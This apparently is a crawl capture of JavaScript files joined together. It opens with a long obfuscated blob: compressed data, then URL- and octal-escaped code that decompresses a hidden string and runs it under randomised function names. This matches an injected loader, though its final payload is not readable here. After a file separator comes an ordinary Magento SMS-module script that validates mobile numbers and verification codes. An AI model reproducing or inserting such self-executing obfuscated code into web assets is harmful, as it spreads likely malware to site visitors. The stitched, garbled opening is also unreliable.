2a2$}2&iK3g2gw@2i2.2m\\	MC2p_W2r382t1}2=1+21iKw2B37]1za5ck)xH12H83wiL 1\rCy[3I8eiB8i2	r!T8h32P6kJ`m8KiKrw$e1R12QjHuC8h3/3Cp;3M13Gj1TjH1a8B2KY=3f1S5tvo3sp4czRNDgtpD}c`EmBy9By3t6[^kX\\3*3,zd5wngzF8^-e:-3Ms9z7bLz}437`uA-{\r[M>I+34wN"`i"0p;0]]k^^}XaH\\^1b~v3Dt$a342}9Wi47il_w03>ffr.6a2Je0"0<tk^\\:p*0(f`1M0+8_1d8l0/z~013803iv06KSsHC|x>4xP\rRfma1Qn89O@0CW`za1NV2\n0.002C02bU04lr0P{0R09MC0W0Y|m}0&0]gs0E8jr 0I0e1;Ut0h0O9ww0m0}D}>?1Et0@90u0)WP1a1Cw/?h0{20M0~iY0k}/akhlIl;z^7N87h794ir3@yv0:tY0=0$~q0t0B0v/\r3B0,0H8b0J350f/{l0i|y/~v/w?0UV0p0/\n///W0anU0c/0K/8]0N//za/?w=iK/C0%y30\'/0C\r/I}b0y/5/2~\\:/:007p3uymxL>6yy9>x4tVzNN81upZs7q>E/pSsMs?O\r<$k+pB/{upHk}xZ}@=Oui.zas?j6.	up}z5<r/Yf.d3pi/~.Nf_@.xZz}8>ca/~Lx$bmgSx~gWuK.uD2irx|d{uh}W>/~ByCUSTOMMENU_POPUP_WIDTHuKih.B;y>.xZ.1y7.}6B\r1@xJy.uF/w/}xZO\rs0.\'..0y>.Vwl.6.BYESn8\'1nP:7i*3ox~0~|x	.K. }:.p.Qc|2zRam!.NlDW1m\'2yJc/78xwl.3.5.7.9.;.=.?.A.C.E.Gz}.v{V.!yY.2.4.6.8.:.<.>.@.B.D.FHCssGzk/vt.[p.]L\'p~.up.y3yzaW>uF.\'tsmRh^+}~16uKyk*lTAmWX/rs...XWrQ-C-B}d}3-<x->2xvM-A-J|-L-K}d}7Bx\\^---- -.BRIGqH_{FyT_:uN-@|ZxB:A;i.p\\^i*-V]o.py-_-\r---"_.e-iF-kET-q||x2\'-u5~m\\D-y-Y-.In0(,18\\tPw-zvbR&,\raza,||\\^wuK`1MGCbw0-s}gUDP,*2\'txN\nx-*pH=8-1-,1fFM}&.`.dygs.zkui^\'lU^i}IxP./xZj6.K.n...Fv<,;.;A}_=[~x_L}7dDRRLblunap_2<xi:,YpU,\\wco5|,c}b,e}&3xE*V_,ci	?:dw_|=OyP,h;M,jsN,l,|m5,xicp/,{}7,t-	_@/wIs`8s8|32\r,i,Z9^,],}jH^\'me+,k+wL,gk4!++b]|3.KT+++}71U.KHz+++ ,~wa`--g]}\nguwDZi0=zs?.<]I%D<|za.+i.-69x,4N(+%+~q+(l/}Tb].xTZb]Hzj+"v|PE:Zb]l@}&SA}J+5x>_	,h1p0+j+b}+dSnnhk?+fw@C`zaK2O4AWQ87	b#.t~i+~+*za******~[**	*\n***\r******************* ~**#*$*%*&*\'*(*)~'   ;hI9Bjqq4G82A6Qo('pnDUVxtQ8eC8');mnO9x5GctX6+='%5F%6C%5D%3Dl%30%5BIl%5D%3Bi\146%28%6C%32%29%7B\154\151%2B%3Dl%30%5B\111%6C%5D%7D%3B\142r\145\141%6B%3B%64ef\141u%6Ct%3Al%31%5B%5F\154%5D%3D%6C%30%5Bl%37%5B%5F\154%5D%5D%3Bi%66%28\154%32%29%7Bl\151%2B%3D%6C%30%5B%6C%37%5B%5F\154%5D%5D%7D%3B%6C%30%5BI%6C%5D%3Dl%30%5B\154l%5D%2BStr\151%6Eg%28l%30%5B\154%37%5B%5F\154%5D%5D%29%2Esu\142s%74r%28%30%2C%31%29%3Bb\162%65a%6B%7D%3B%49l%2B%2B%3Bl\154%3Dl%37%5B%5F%6C%5D%3B%5Fl%2B%2B%7D%3B\151%66%28%21l%32%29%7Br%65%74u%72\156%28\154%31%2E\152o%69\156%28%27%27%29%29%7D\145%6C\163\145%7B%72et\165r\156%20\154i%7D%7D%3B\166\141%72%20\154\117%3D%27%27%3Bfor%28ii%3D%30%3Bii%3Cq%38%56Co%36\124Y%2E\154e\156g%74h%3Bi\151%2B%2B%29%7Bl%4F%2B%3Dl%33%28q%38%56\103%6F%36%54\131%5Bii%5D%29%7D%3B%6C%37%66%39%62%38\142%28%29%3B'   ;uX2R1tHSRcd8      ='wOCmvfdVVFOYPOOecoONnaYQdSpOMYIpYHQ'   ;aS5GUx='qjWiJcYsoREI'   ;q4G82A6QohI9Bjq    (mnO9x5GctX6);hI9Bjqq4G82A6Qo(lWIX96L);nKyL1v+='xbtLOWjQpkkNOyhXsldLxWNHMtRUVyOYNYOIhOtmKHQbQOOOdmosDbZLwjftyUoOtQQbhOlOBRh'   ;

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/finalsmspro/helpers_mobile.js
body_size: 2867
content:
/**
 * 
 * 
 */

var finalSmsProMobile = {
    config: new Object,
    mobile: null,
    lastDialCode: null,
    checkMobile: function() {
        
        // Replace all "+,(0),^00" and check length for international number (at least 10 digits)
        // If less, show country selector with default country, set in admin
        
        mobile = $('mobile').value;
        var replaceit = new RegExp('\\+', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp('\\(0\\)', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp('^00', 'g');
        mobile = mobile.replace(replaceit, '');
        
        // If one 0 was given at the beginning, it's a local number and we don't need the country check
        // for short mobile numbers
        if (!mobile.indexOf('0')) {
            localNumberGiven = true;
        }
        else {
            localNumberGiven = false;
        }        
        
        var replaceit = new RegExp('^0', 'g');
        mobile = mobile.replace(replaceit, '');
        // Replace anything than numbers
        var replaceit = new RegExp('[^0-9]', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp(' ', 'g');
        mobile = mobile.replace(replaceit, '');
        
        // Several countries like Brunai, Norway, ... have just 10 digits incl. country code (+673 1234567)
        // To prevent "confusion" with local numbers that might start with (0)47, etc.,
        // we check only, if we've no local number 
        if (!localNumberGiven) {
            var codesForShortNumbers = ['673', '45', '64', '47'];
            
            var isShortMobileNumber = false;
            
            for (var i = 0; i < codesForShortNumbers.length; i++) {
                if (!mobile.indexOf(codesForShortNumbers[i])) {
                    isShortMobileNumber = true;
                    break;
                }
            }
            
            if (isShortMobileNumber) {
                maxLength = 10;
            }
            else {
                maxLength = 11;
            }
        }
        else {
            maxLength = 11;
        }
        
        if (mobile.length > 6 && mobile.length < maxLength) {
            // Remove last dial code, if any
            if (finalSmsProMobile.lastDialCode) {
                var replaceit = new RegExp('^' + finalSmsProMobile.lastDialCode, 'g');
                mobile = mobile.replace(replaceit, '');
            }
            
            finalSmsProMobile.mobile = mobile;
            if ($('country-selector-wrapper')) {
                $('country-selector-wrapper').style.display = 'block';
            }
            finalSmsProMobile.updateMobile();
        }
        else {            
            if (mobile.length > 9) {
                $('mobile').value = '+' + mobile;
            }
            else {
                $('mobile').value = mobile;
            }
            if ($('country-selector-wrapper')) {
                $('country-selector-wrapper').style.display = 'none';
            }
        }
        
        // If verification of mobile number is mandatory, but the mobile number is not
        // then only display "Mobile Validation Code" area when number is entered
        if ($('mobile-validation-wrapper')) {
            if ($('mobile').value >= 1) {
                $('mobile-validation-wrapper').style.display = 'block';
            }
            else {
                $('mobile-validation-wrapper').style.display = 'none';
            }
        }
        
        // Finally, validate it by prototype
        if (!Validation.validate($('mobile'))) {
            return false;
        }
    },
    
    updateMobile: function() {
        if ($('country-selector').value) {
            mobile = '+' + $('country-selector').value;
            if (finalSmsProMobile.mobile) {
                mobile += finalSmsProMobile.mobile;
            }
            $('mobile').value = mobile;
            finalSmsProMobile.lastDialCode = $('country-selector').value;
        }
        
        // Finally, validate it by prototype
        if (!Validation.validate($('mobile'))) {
            return false;
        }
    },
    init: function() {
        // Load config
        finalSmsProMobile.config.allowedDialCodes = $('allowed-dial-codes').value.split(",");
        finalSmsProMobile.config.mobileMandatory = $('mobile-is-mandatory').value;
        
        if ($('mobile-validation-code-info-text')) {
            finalSmsProMobile.config.mobileValidationInfoText = $('mobile-validation-code-info-text').value;
        }
        
        Event.observe('mobile', 'change', finalSmsProMobile.checkMobile);
        Event.observe('country-selector', 'change', finalSmsProMobile.updateMobile);
    },
    
    verifyMobile: function() {
        $$('body > .wrapper')[0].insert("<div id='overlay'></div>");
        $('overlay').setStyle({'height':document.body.clientHeight+'px'});
        new Effect.Opacity('overlay',{from:0.0,to:0.6,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                $$('body > .wrapper')[0].insert("<div id='lightbox'></div>");
                $$('#lightbox')[0].insert("<a>close</a>");
                $$('#lightbox > a')[0].observe('click',function(){ 
                    $('overlay').remove();
                    $('lightbox').remove();
            });
        }});
    },
    
    infoMobileValidationCodeSent: function() {
        
        // Fade out info
        new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            // Change info
            Element.update($('mobile-validation-code-info'), '<span style="color: #bb0000">Validation code already sent, please give it a minute to arrive on your mobile.</span>');
            
            $('mobile-validation-code-info').style.height = '';
            
            // Fade in info
            new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            }});
        }});
        
        //$('mobile-validation-code-send').onclick = '';
    },
    
    sendMobileValidationCode: function() {
        // Before we send a code, we check the required fields
        if (!Validation.validate($('mobile'))) {
            return false;
        }
        
        // Set on first run
        if (!$('mobile-validation-code-info').style.height) {
            $('mobile-validation-code-info').style.height = '0px';
        }
        
        // Info about info requested
        new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                        
            Element.update($('mobile-validation-code-info'), finalSmsProMobile.config.mobileValidationInfoText);
            
            // Fade in info
            divHeightOld = $('mobile-validation-code-info').getHeight();
            $('mobile-validation-code-info').style.display = 'block';
            $('mobile-validation-code-info').style.height = '';
            divHeight = $('mobile-validation-code-info').getHeight();
            $('mobile-validation-code-info').style.height = divHeightOld + 'px';
            
            new Effect.Morph('mobile-validation-code-info',{style: "height: " + divHeight + "px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){

                new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                }});
                
                new Ajax.Request($('mobile-validation-code-send-url').value, {
                    parameters: Form.serialize($('mobile').up('form'), true),
                    area: $('mobile').up('form'),
                    onComplete: function (transport) {
                        if (transport.responseText) {
                            new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                                
                                Element.update($('mobile-validation-code-info'), transport.responseText);
                                
                                // Fade in info
                                divHeightOld = $('mobile-validation-code-info').getHeight();
                                $('mobile-validation-code-info').style.display = 'block';
                                $('mobile-validation-code-info').style.height = '';
                                divHeight = $('mobile-validation-code-info').getHeight();
                                $('mobile-validation-code-info').style.height = divHeightOld + 'px';
                                
                                new Effect.Morph('mobile-validation-code-info',{style: "height: " + divHeight + "px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            
                                    new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                                    }});
                                    
                                    $('mobile-validation-code-info').style.height = divHeight + 'px';
                                }});
                                
                            }});
                        }
                    }.bind(this)
                });
                
                $('mobile-validation-code-info').style.height = divHeight + 'px';
            }});
            
        }});
    },
    
    verifyMobileValidationCode: function() {
        result = null;
        new Ajax.Request($('mobile-validation-code-check-url').value, {
            parameters: Form.serialize($('mobile').up('form'), true),
            asynchronous: false,
            area: $('mobile').up('form'),
            onComplete: function (transport) {
                result = transport.responseText;
            }.bind(this)
        });
        
        if (result == 'valid') {
            // Fade out info
            new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                new Effect.Morph('mobile-validation-code-info',{style: "height: 0px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                    
                }});
            }});
            
            $('mobile-validation-code-info').style.display = 'none';
        
            return true;
        }
    },
    
    testForAllowedCountries: function() {
        // Check for allowed countries (dial code)
        var allowedDialcodes = finalSmsProMobile.config.allowedDialCodes;
        var count = 0;
        var mobileValid = false;
        var mobile = $('mobile').value;
        
        while (allowedDialcodes[count]) {
            var pattern = '^\\+' + allowedDialcodes[count];
            var match = new RegExp(pattern, 'g');
            var matches = mobile.match(match);
            if (matches) {
                mobileValid = true;
            }
            count++;
        }
        
        if (mobileValid) {
            return true;
        }
    }
};    

Event.observe(window, 'load', function() {
    // Only, if #mobile exists
    if ($('mobile')) {
        finalSmsProMobile.init();
    }
    
    if ($('mobile') || $('is-itoris')) {
        // Add our mobile validation to the standard prototype validation
        Validation.addAllThese([
            // DoDo: Give example using the default dial code and give more info if only some or one are allowed
            ['validate-mobile', 'Please enter a valid international mobile number. (Example: +1 123 456 7890)', function(v) {
                
                // If not mandatory, empty is fine
                if (finalSmsProMobile.config.mobileMandatory && Validation.get('IsEmpty').test(v)) {
                    return true;
                }
                
                if (!Validation.get('IsEmpty').test(v) && /^\+\d{10,15}$/.test(v.replace(new RegExp(' ', 'g'), '')) && finalSmsProMobile.testForAllowedCountries()) {
                    return true;
                }
            }]
        ]);
        
        // Add our mobile-verification-code validation to the standard prototype validation
        Validation.addAllThese([
            ['validate-mobile-validation-code', 'Please enter a valid validation code', function(v) {
                
                // If field is empty or not valid 4 chars, highlight our "Send Validation Code" button
                if (Validation.get('IsEmpty').test(v) || !/^\d{4,4}$/.test(v.replace(new RegExp(' ', 'g'), '')))
                {
                    $('mobile-validation-code-send').removeClassName('mobile-validation-code-send');
                    $('mobile-validation-code-send').addClassName('mobile-validation-code-send-highlight');
                }
        
                // Basic check (We don't want to do the ajax call, if this simple validation already fails)
                if (!(Validation.get('IsEmpty').test(v) || /^\d{4,4}$/.test(v.replace(new RegExp(' ', 'g'), ''))))
                {   
                    return false;
                }
                
                // Code validation (Only if not empty)
                if (!Validation.get('IsEmpty').test(v) && finalSmsProMobile.verifyMobileValidationCode()) {
                    return true;
                }
            }]
        ]);
    }
});